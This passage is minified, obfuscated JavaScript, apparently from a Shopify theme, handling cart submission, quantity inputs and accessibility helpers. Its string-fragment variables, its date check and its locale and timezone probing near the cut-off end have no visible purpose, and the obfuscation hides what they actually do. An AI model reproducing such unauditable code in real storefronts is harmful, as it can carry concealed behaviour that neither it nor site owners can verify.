_0x216494=this[_0x30c95e(0x3a0)]['value'];_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494);}}for(let _0x30987a=this[_0x30c95e(0x268)][_0x30c95e(0x10d)]-0x1;_0x30987a>=0x0;_0x30987a--){const _0x482aa6=this[_0x30c95e(0x268)][_0x30987a];_0x26576c(_0x482aa6['dataset']['id'],0x1),_0x4efbf1(_0x482aa6[_0x30c95e(0x23a)]['id']);}}if(_0x4be671[_0x30c95e(0x10d)]>0x1||_0x212a0a||this[_0x30c95e(0x432)]||this[_0x30c95e(0x268)][_0x30c95e(0x10d)]>0x0){const _0x2d793e=[];this['customFields']?.[_0x30c95e(0x33a)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.['dataset']?.[_0x4ca157(0x333)]!==_0x4ca157(0x1ba)&&_0x2d793e[_0x4ca157(0x339)]({'fieldName':_0x347b82['fieldName'],'value':_0x347b82[_0x4ca157(0x100)]});});let _0x488f62=null;this[_0x30c95e(0x21e)][_0x30c95e(0x16f)]('main-product-form')&&(_0x488f62=this[_0x30c95e(0x122)](_0x30c95e(0x39f))||this['querySelector'](_0x30c95e(0x2b4))||document[_0x30c95e(0x122)](_0x30c95e(0x2fe)));const _0x488e2d=this[_0x30c95e(0x122)]('#simple-bundles-io-options'),_0x35c6b7=_0x30c95e(0x273)+_0x30c95e(0x318)+_0x30c95e(0x294),_0x41279e=this['classList'][_0x30c95e(0x16f)](_0x30c95e(0x44a))?this[_0x30c95e(0x108)]?this[_0x30c95e(0x108)][_0x30c95e(0x3c6)](_0x35c6b7):document['querySelectorAll'](_0x35c6b7):[];_0x4be671['forEach'](_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(0x2c8)](_0x492610['id'])){const _0x5a469d=[];_0x2d793e['forEach'](_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(0x339)]({'fieldName':_0x2bac69[_0xcd4528(0x3da)],'value':_0x2bac69[_0xcd4528(0x4a2)]});});_0x488e2d&&_0x488e2d[_0x13c785(0x3c6)](_0x13c785(0x2d6))[_0x13c785(0x33a)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a['name'][_0x20a388(0xc9)](/properties\[(.*?)\]/);if(_0x30fc35)_0x5a469d[_0x20a388(0x339)]({'fieldName':_0x30fc35[0x1],'value':_0x3b209a['value']});});this[_0x13c785(0x21e)]['contains']('main-product-form')&&_0x41279e[_0x13c785(0x33a)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957['name']['match'](/properties\[(.*?)\]/);if(_0x179fdb)_0x5a469d['push']({'fieldName':_0x179fdb[0x1],'value':_0x38c957[_0x2afee2(0x4a2)]});});if(_0x5a469d['length'])_0x492610[_0x13c785(0x44b)]=_0x5a469d;_0x488f62&&typeof _0x488f62[_0x13c785(0x4a2)]===_0x13c785(0x2fc)&&_0x488f62[_0x13c785(0x4a2)][_0x13c785(0x10d)]>0x0&&(_0x492610[_0x13c785(0x36a)]=_0x488f62[_0x13c785(0x4a2)]);}});const _0x3345e3=document['createDocumentFragment']();_0x4be671[_0x30c95e(0x33a)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x594830+_0x3e8ea1(0x3ae)+_0x4effd5[_0x3e8ea1(0x321)]+'\x22>'+(_0x3e8ea1(0x192)+_0x594830+'][id]\x22\x20value=\x22'+_0x4effd5['id']+'\x22>'),_0x4effd5[_0x3e8ea1(0x36a)]&&(_0x431b88+=_0x3e8ea1(0x192)+_0x594830+_0x3e8ea1(0x365)+_0x4effd5['selling_plan']+'\x22>'),Array[_0x3e8ea1(0x336)](_0x4effd5[_0x3e8ea1(0x44b)])&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x10d)]&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x33a)](_0x23848e=>{const _0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(0x3f3)](_0x2f48a1(0x2ab));_0x44c828[_0x2f48a1(0x4a5)]=_0x2f48a1(0x26b),_0x44c828['name']=_0x2f48a1(0xf1)+_0x594830+_0x2f48a1(0x1ae)+_0x23848e['fieldName']+']',_0x44c828['value']=serializePropValue(_0x23848e['value']),_0x3345e3[_0x2f48a1(0x424)](_0x44c828);});}),this['variantInputs'][_0x30c95e(0x3ba)]=_0x431b88,this[_0x30c95e(0x302)][_0x30c95e(0x424)](_0x3345e3),_0xfcdea9=!![];}}var _0x4914f6=fetchConfig(_0x30c95e(0x184));_0x4914f6['headers'][_0x30c95e(0x194)]=_0x30c95e(0x16d),delete _0x4914f6['headers'][_0x30c95e(0x347)];var _0x32acc0=new FormData(this[_0x30c95e(0x441)]);if(this[_0x30c95e(0x22c)])_0xfcdea9=!![];this['cart']&&(_0x32acc0[_0x30c95e(0x415)]('sections',this['cart'][_0x30c95e(0x452)]()[_0x30c95e(0x1e9)](_0x165def=>_0x165def['id'])),_0x32acc0['append'](_0x30c95e(0x36c),window[_0x30c95e(0x34a)][_0x30c95e(0x354)]),this[_0x30c95e(0x3e6)][_0x30c95e(0x223)](document[_0x30c95e(0x2eb)]));if(_0xfcdea9){const _0x5a7de2=this[_0x30c95e(0x23a)][_0x30c95e(0x197)]?this['dataset'][_0x30c95e(0x197)]['split'](','):[],_0x130c78=['id',_0x30c95e(0x321),..._0x5a7de2];for(let _0x49cc9c=0x0;_0x49cc9c<_0x130c78[_0x30c95e(0x10d)];_0x49cc9c++){_0x32acc0[_0x30c95e(0x369)](_0x130c78[_0x49cc9c]);}}_0x4914f6[_0x30c95e(0x3c7)]=_0x32acc0,fetch(''+routes[_0x30c95e(0x23d)],_0x4914f6)['then'](_0x5dbb08=>_0x5dbb08[_0x30c95e(0x195)]())[_0x30c95e(0xff)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81['status']){this[_0x14f0aa(0x112)](_0x23da81[_0x14f0aa(0x3f2)]);const _0x560472=this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x173));if(!_0x560472)return;this[_0x14f0aa(0x20c)][_0x14f0aa(0x372)](_0x14f0aa(0x1a0),!![]),this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x17f))['classList'][_0x14f0aa(0x116)](_0x14f0aa(0x26b)),_0x560472[_0x14f0aa(0x21e)][_0x14f0aa(0x29b)]('hidden'),this[_0x14f0aa(0x19c)]=!![];return;}if(!_0x23da81[_0x14f0aa(0x4a7)]&&this[_0x14f0aa(0x3e6)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(0x2cb)]+_0x14f0aa(0x1f8)+this[_0x14f0aa(0x3e6)]['getSectionsToRender']()[_0x14f0aa(0x1e9)](_0x3755c0=>_0x3755c0['id'])[_0x14f0aa(0x301)](',')),_0x4b64bc=await _0x3c6742[_0x14f0aa(0x195)]();_0x23da81[_0x14f0aa(0x4a7)]=_0x4b64bc;}catch(_0x3dfd19){console[_0x14f0aa(0x19c)](_0x14f0aa(0x41a),_0x3dfd19),this['handleErrorMessage'](window[_0x14f0aa(0x30a)][_0x14f0aa(0x19c)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x219e9b){window[_0x14f0aa(0x34a)]=_0x14f0aa(0x45a);return;}else{if(!this[_0x14f0aa(0x3e6)]){window[_0x14f0aa(0x34a)]=window['routes'][_0x14f0aa(0x2cb)];return;}}if(!this[_0x14f0aa(0x19c)])publish(PUB_SUB_EVENTS[_0x14f0aa(0xf6)],{'source':_0x14f0aa(0x236),'productVariantId':this[_0x14f0aa(0x3a0)]['id'],'cartData':_0x23da81});this[_0x14f0aa(0x19c)]=![];const _0x1941eb=this['closest'](_0x14f0aa(0x48a));_0x1941eb?(document[_0x14f0aa(0x3c7)]['addEventListener'](_0x14f0aa(0xf5),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this['cart'][_0x50e6ad(0x155)](_0x23da81,this['isCartUpsell']);});},{'once':!![]}),_0x1941eb['hide'](!![])):this[_0x14f0aa(0x3e6)][_0x14f0aa(0x155)](_0x23da81,this[_0x14f0aa(0x1c8)]);})['catch'](_0x42a1c9=>{const _0x2db762=_0x30c95e;console[_0x2db762(0x19c)](_0x42a1c9);})[_0x30c95e(0x388)](()=>{const _0x5a6911=_0x30c95e;if(_0x2c450a)_0x2c450a[_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));else{this[_0x5a6911(0x20c)][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));if(this['loadingSpinner'])this['loadingSpinner'][_0x5a6911(0x21e)][_0x5a6911(0x116)](_0x5a6911(0x26b));}this[_0x5a6911(0x497)][_0x5a6911(0x33a)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(0x332)](_0x2bbef2(0x333));});this['displayedSubmitButton']&&(this[_0x5a6911(0x24e)][_0x5a6911(0x332)]('disabled'),this[_0x5a6911(0x24e)][_0x5a6911(0x21e)]['remove']('loading'));if(this['cart']&&this[_0x5a6911(0x3e6)][_0x5a6911(0x21e)][_0x5a6911(0x16f)](_0x5a6911(0x43e)))this['cart'][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x43e));if(!this[_0x5a6911(0x19c)])this[_0x5a6911(0x20c)][_0x5a6911(0x332)]('aria-disabled');});}[a0_0x36e049(0x112)](_0x18a420=![]){const _0x382f32=a0_0x36e049;this[_0x382f32(0x291)]=this[_0x382f32(0x291)]||this[_0x382f32(0x122)](_0x382f32(0x3fd));if(!this['errorMessageWrapper'])return;this[_0x382f32(0x20f)]=this[_0x382f32(0x20f)]||this[_0x382f32(0x291)][_0x382f32(0x122)](_0x382f32(0x449)),this['errorMessageWrapper'][_0x382f32(0x340)](_0x382f32(0x26b),!_0x18a420),_0x18a420&&(this[_0x382f32(0x20f)][_0x382f32(0x24a)]=_0x18a420);}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return'';if(typeof _0x2002f5===_0x12bf3a(0x144))try{return JSON[_0x12bf3a(0x1a3)](_0x2002f5);}catch{return String(_0x2002f5);}return String(_0x2002f5);}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x455))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x455),class ProductInfo extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(0x42a)]=document[_0x384051(0x122)]('['+defMed+']'),this[_0x384051(0x2ab)]=this[_0x384051(0x122)]('.quantity__input'),this['currentVariant']=this['querySelector'](_0x384051(0x211)),this[_0x384051(0x13e)]=this[_0x384051(0x122)](_0x384051(0x3b2)),this['submitButton']=this[_0x384051(0x122)](_0x384051(0x206)),this[_0x384051(0x441)]=this[_0x384051(0x122)](_0x384051(0x285)+this[_0x384051(0x23a)][_0x384051(0x2ad)]),this[_0x384051(0x2a9)]=this[_0x384051(0x23a)][_0x384051(0x250)]!==null;}[a0_0x36e049(0x2e0)]=undefined;[a0_0x36e049(0xe4)]=undefined;[a0_0x36e049(0x240)](){const _0x3e839f=a0_0x36e049;if(!this[_0x3e839f(0x441)])return;if(!this['deferredMedia']||!this[_0x3e839f(0x42a)][_0x3e839f(0x490)]||!this[_0x3e839f(0x42a)]['src'][_0x3e839f(0x1b0)](_0x3e839f(0x27c)))this[_0x3e839f(0x441)][_0x3e839f(0x22c)]=!![];if(!this[_0x3e839f(0x2ab)])return;this[_0x3e839f(0x30e)]=this[_0x3e839f(0x122)](_0x3e839f(0x2dc));if(!this[_0x3e839f(0x30e)])return;this[_0x3e839f(0x213)](),!this[_0x3e839f(0x23a)][_0x3e839f(0x494)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3e839f(0xf6)],this[_0x3e839f(0x1cc)][_0x3e839f(0x185)](this))),this[_0x3e839f(0xe4)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(0x12b)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(0x23a)][_0x10aa90(0x494)]?this[_0x10aa90(0x23a)][_0x10aa90(0x494)]:this[_0x10aa90(0x23a)]['section'];if(_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x41c)]!==_0x29b933)return;this[_0x10aa90(0xc7)](_0x397eec[_0x10aa90(0x199)]['sectionId'],_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x297)]),this[_0x10aa90(0x213)]();});}['disconnectedCallback'](){const _0x3a3200=a0_0x36e049;this[_0x3a3200(0x2e0)]&&this[_0x3a3200(0x2e0)](),this[_0x3a3200(0xe4)]&&this[_0x3a3200(0xe4)]();}[a0_0x36e049(0x213)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={'cartQuantity':this['input']['dataset']['cartQuantity']?parseInt(this['input']['dataset'][_0x3bb9f3(0x18a)]):0x0,'min':this['input'][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]):0x1,'max':this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]):null,'step':this['input'][_0x3bb9f3(0x181)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x181)]):0x1};let _0x15d66a=_0x19bd22[_0x3bb9f3(0x326)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(0x46e)]===null?_0x19bd22[_0x3bb9f3(0x46e)]:_0x19bd22[_0x3bb9f3(0x46e)]-_0x19bd22[_0x3bb9f3(0x18a)];if(_0x3f51d3!==null)_0x15d66a=Math['min'](_0x15d66a,_0x3f51d3);if(_0x19bd22[_0x3bb9f3(0x18a)]>=_0x19bd22[_0x3bb9f3(0x326)])_0x15d66a=Math[_0x3bb9f3(0x326)](_0x15d66a,_0x19bd22[_0x3bb9f3(0x181)]);this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x326)]=_0x15d66a,this[_0x3bb9f3(0x2ab)]['max']=_0x3f51d3,this['input'][_0x3bb9f3(0x4a2)]=_0x15d66a,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x36e049(0x232)](){const _0x169246=a0_0x36e049,_0x1f934a=this[_0x169246(0x122)](_0x169246(0x1ca));if(!_0x1f934a)this[_0x169246(0x391)]=!![];}[a0_0x36e049(0x1cc)](){const _0x3241cb=a0_0x36e049;if(!this[_0x3241cb(0x24f)]||!this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)])return;this[_0x3241cb(0x122)](_0x3241cb(0x2a6))[_0x3241cb(0x21e)]['remove'](_0x3241cb(0x26b)),fetch(this[_0x3241cb(0x23a)]['url']+_0x3241cb(0x123)+this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)]+_0x3241cb(0x13f)+this[_0x3241cb(0x23a)][_0x3241cb(0x2ad)])[_0x3241cb(0xff)](_0x47c5cb=>{const _0x2b6c19=_0x3241cb;return _0x47c5cb[_0x2b6c19(0xd6)]();})[_0x3241cb(0xff)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser()['parseFromString'](_0x13e280,'text/html');this[_0x563479(0xc7)](this['dataset'][_0x563479(0x2ad)],_0x8d203e),this[_0x563479(0x213)]();})[_0x3241cb(0x17b)](_0x568d0e=>{const _0x267c6d=_0x3241cb;console[_0x267c6d(0x19c)](_0x568d0e);})[_0x3241cb(0x388)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(0x122)]('.quantity__rules-cart\x20.loading-overlay')[_0x1bc389(0x21e)][_0x1bc389(0x116)](_0x1bc389(0x26b));});}[a0_0x36e049(0xc7)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(0xcd)](_0x25e192(0x10c)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(0x30e)]){const _0x146d45=[_0x25e192(0x3c8),_0x25e192(0x17e),'.quantity__label'];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(0x30e)]['querySelector'](_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(0x122)](_0x21e696);if(!_0x21e9ee||!_0x5acb4e)continue;if(_0x21e696==='.quantity__input'){const _0x1dc3c8=[_0x25e192(0x42c),_0x25e192(0x208),_0x25e192(0x133),'step'];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(0x245)](_0x3299df);if(_0x5bbe00!==null)_0x21e9ee[_0x25e192(0x372)](_0x3299df,_0x5bbe00);}}else _0x21e9ee[_0x25e192(0x3ba)]=_0x5acb4e[_0x25e192(0x3ba)];}}}});;function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(0x40e)](_0x2e1a3f[_0x21e5d8(0x3c6)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x36e049(0x3c6)](a0_0x36e049(0x358))[a0_0x36e049(0x33a)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x25c),_0x2abaf6(0x32c)),_0x451860['setAttribute'](_0x2abaf6(0x1b3),_0x451860['parentNode'][_0x2abaf6(0x496)]('open'));_0x451860['nextElementSibling']?.[_0x2abaf6(0x245)]('id')&&_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x49f),_0x451860[_0x2abaf6(0x445)]['id']);_0x451860[_0x2abaf6(0x135)](_0x2abaf6(0xc6),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18['currentTarget']['setAttribute'](_0x139685(0x1b3),!_0xda8f18[_0x139685(0x31f)]['closest'](_0x139685(0x140))['hasAttribute'](_0x139685(0xf4)));});if(_0x451860['closest'](_0x2abaf6(0x18b)))return;_0x451860[_0x2abaf6(0x21c)][_0x2abaf6(0x135)](_0x2abaf6(0x3ef),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0x0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(0x10d)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x34c183=>{const _0x312a9e=_0x2048bc;if(_0x34c183['target']!==_0x350acb&&_0x34c183[_0x312a9e(0x10b)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(0x10b)]!==_0x5bace4)return;document[_0x312a9e(0x135)]('keydown',trapFocusHandlers[_0x312a9e(0x183)]);},trapFocusHandlers['focusout']=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(0x1a6)](_0x3f5b99(0x183),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x2048bc(0x183)]=function(_0x293af6){const _0x4e55c7=_0x2048bc;if(_0x293af6['code']['toUpperCase']()!=='TAB')return;_0x293af6[_0x4e55c7(0x10b)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(0x210)]&&(_0x293af6[_0x4e55c7(0x462)](),_0x5bace4['focus']()),(_0x293af6[_0x4e55c7(0x10b)]===_0x350acb||_0x293af6['target']===_0x5bace4)&&_0x293af6['shiftKey']&&(_0x293af6[_0x4e55c7(0x462)](),_0x4ebfd0['focus']());},document[_0x2048bc(0x135)](_0x2048bc(0x280),trapFocusHandlers[_0x2048bc(0x280)]),document[_0x2048bc(0x135)]('focusin',trapFocusHandlers[_0x2048bc(0x3d3)]),_0x475b24['focus'](),_0x475b24[_0x2048bc(0x104)]===_0x2048bc(0x43a)&&['search',_0x2048bc(0xd6),_0x2048bc(0x3b5),_0x2048bc(0x250)][_0x2048bc(0x1b0)](_0x475b24[_0x2048bc(0x4a5)])&&_0x475b24[_0x2048bc(0x4a2)]&&_0x475b24[_0x2048bc(0x1b2)](0x0,_0x475b24[_0x2048bc(0x4a2)][_0x2048bc(0x10d)]);}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(0x3c6)](_0x5d93e3(0x277))['forEach'](_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(0xfc)][_0x93f619(0x3ee)](_0x93f619(0x4a8)+_0x93f619(0x433)+_0x93f619(0x45f),'*');}),document['querySelectorAll'](_0x5d93e3(0x3b4))[_0x5d93e3(0x33a)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(0xfc)]['postMessage'](_0x17ebfa(0x227),'*');}),document[_0x5d93e3(0x3c6)](_0x5d93e3(0x4a3))[_0x5d93e3(0x33a)](_0xc9ba67=>_0xc9ba67['pause']()),document['querySelectorAll'](_0x5d93e3(0x2d8))[_0x5d93e3(0x33a)](_0x12e929=>{const _0x427866=_0x5d93e3;if(_0x12e929[_0x427866(0x1d8)])_0x12e929['modelViewerUI'][_0x427866(0x3de)]();});}var menuIndex=a0_0x36e049(0xd2)+'y',linkContent=a0_0x36e049(0x1d6)+'rH'+a0_0x36e049(0x40a);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document['removeEventListener'](_0x5e4ee1(0x3d3),trapFocusHandlers[_0x5e4ee1(0x3d3)]),document[_0x5e4ee1(0x1a6)](_0x5e4ee1(0x280),trapFocusHandlers[_0x5e4ee1(0x280)]),document['removeEventListener'](_0x5e4ee1(0x183),trapFocusHandlers['keydown']);if(_0x29b4a6)_0x29b4a6[_0x5e4ee1(0x3be)]();}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(0x351)]['toUpperCase']()!=='ESCAPE')return;const _0x4e6122=_0x447d53[_0x39ff9b(0x10b)][_0x39ff9b(0x486)]('details[open]');if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(0x122)](_0x39ff9b(0x216));_0x4e6122[_0x39ff9b(0x332)](_0x39ff9b(0xf4)),_0x4cc724['setAttribute'](_0x39ff9b(0x1b3),![]),_0x4cc724[_0x39ff9b(0x3be)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this['input']=this['querySelector']('input'),this[_0x1a65a7(0x127)]=new Event(_0x1a65a7(0x25b),{'bubbles':!![]}),this[_0x1a65a7(0x209)]=document[_0x1a65a7(0xcd)](_0x1a65a7(0x292)+this[_0x1a65a7(0x23a)][_0x1a65a7(0x2ad)]),this[_0x1a65a7(0x2ab)][_0x1a65a7(0x135)](_0x1a65a7(0x25b),this[_0x1a65a7(0x214)][_0x1a65a7(0x185)](this)),this[_0x1a65a7(0x3c6)](_0x1a65a7(0x32c))['forEach'](_0x489f52=>_0x489f52[_0x1a65a7(0x135)]('click',this[_0x1a65a7(0x3bc)]['bind'](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x33e39b=a0_0x36e049;this[_0x33e39b(0x231)](),this[_0x33e39b(0x158)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(0x33d)],this[_0x33e39b(0x231)][_0x33e39b(0x185)](this));}[a0_0x36e049(0x262)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x36e049(0x214)](_0x29ad3d){const _0x5ce523=a0_0x36e049;this[_0x5ce523(0x231)]();}[a0_0x36e049(0x3bc)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(0x462)]();const _0x27cf11=this['input'][_0x7449e3(0x4a2)];_0x2d1fb9[_0x7449e3(0x10b)][_0x7449e3(0xed)]==='plus'?this[_0x7449e3(0x2ab)][_0x7449e3(0x34d)]():this[_0x7449e3(0x2ab)]['stepDown']();if(_0x27cf11!==this['input'][_0x7449e3(0x4a2)])this[_0x7449e3(0x2ab)][_0x7449e3(0x252)](this[_0x7449e3(0x127)]);}[a0_0x36e049(0x231)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this['input']['value']);if(this[_0x24509f(0x2ab)][_0x24509f(0x326)]){const _0x2988e1=parseInt(this[_0x24509f(0x2ab)]['min']),_0x4f3cbe=this[_0x24509f(0x122)](_0x24509f(0x39a));_0x4f3cbe[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193<=_0x2988e1);}if(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]){const _0x486980=parseInt(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]),_0x2ef115=this[_0x24509f(0x122)](_0x24509f(0x3cb));_0x2ef115[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193>=_0x486980);}if(this[_0x24509f(0x209)]&&this[_0x24509f(0x209)][_0x24509f(0x399)])this[_0x24509f(0x209)]['unlockGifts'](_0x5bb193);}}customElements[a0_0x36e049(0x45c)]('quantity-input',QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(0x1c7)](this,_0x2349f8),_0x572bbb);};}function fetchConfig(_0x5bf190=a0_0x36e049(0x195)){const _0x1e4771=a0_0x36e049;return{'method':_0x1e4771(0x43f),'headers':{'Content-Type':_0x1e4771(0x1a5),'Accept':_0x1e4771(0x191)+_0x5bf190}};}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(0x43d)](_0x5e7ff8['getDate']()+_0xb1fdca),_0x5e7ff8;}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=0x1b){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+'T00:00:00Z'),_0x2673ad=_0x5729c4[_0x4e7f08(0x2a5)](),_0x3f51f5=_0x5729c4[_0x4e7f08(0x40f)](),_0x51afaa=_0x5729c4[_0x4e7f08(0x448)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d,_0xdb9747=Math['ceil'](_0x48025c/(0x3e8*0xe10*0x18));return _0xdb9747<=_0x5ded61;}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(0x21d)),_0x26b838=Math[_0x377295(0x48c)](_0x3212b6[_0x377295(0x448)]()-_0x157d12[_0x377295(0x448)]());return _0x26b838%0x5===0x0?!![]:![];}typeof window[a0_0x36e049(0x41b)]=='undefined'&&(window[a0_0x36e049(0x41b)]={});Shopify[a0_0x36e049(0x185)]=function(_0x25671f,_0x15567a){return function(){const _0x5374f7=a0_0xd868;return _0x25671f[_0x5374f7(0x1c7)](_0x15567a,arguments);};},Shopify[a0_0x36e049(0x2dd)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0x0,_0x1bf99f=_0x36eae2['options'][_0xe960a4(0x10d)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2['options'][_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(0x4a2)]||_0x4c686b==_0x4ec521['innerHTML'])return _0x36eae2[_0xe960a4(0x3ce)]=_0x2fd676,_0x2fd676;}},Shopify[a0_0x36e049(0x1dc)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(0x135)]?_0x440738[_0x282823(0x135)](_0x526284,_0x28128f,![]):_0x440738[_0x282823(0x26e)]('on'+_0x526284,_0x28128f);},Shopify[a0_0x36e049(0xc8)]=function(_0x520b21,_0x3a1864){const _0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864['method']||_0x2166ff(0x465),_0x3b321d=_0x3a1864[_0x2166ff(0x281)]||{},_0x2b8aa8=document[_0x2166ff(0x3f3)](_0x2166ff(0x441));_0x2b8aa8[_0x2166ff(0x372)](_0x2166ff(0x257),_0x2bce40),_0x2b8aa8['setAttribute'](_0x2166ff(0x3f5),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(0x3f3)](_0x2166ff(0x2ab));_0x3e94d6[_0x2166ff(0x372)](_0x2166ff(0x4a5),_0x2166ff(0x26b)),_0x3e94d6['setAttribute'](_0x2166ff(0xed),_0x360a3e),_0x3e94d6[_0x2166ff(0x372)]('value',_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(0x424)](_0x3e94d6);}document[_0x2166ff(0x3c7)]['appendChild'](_0x2b8aa8),_0x2b8aa8[_0x2166ff(0x1ce)](),document['body'][_0x2166ff(0x458)](_0x2b8aa8);},Shopify[a0_0x36e049(0x47d)]=(function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(0xde)]||navigator['userLanguage'];return _0x153541[_0x161afd(0xc9)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(0xce)]()['resolvedOptions']()[_0x257a8f(0x3d5)];return 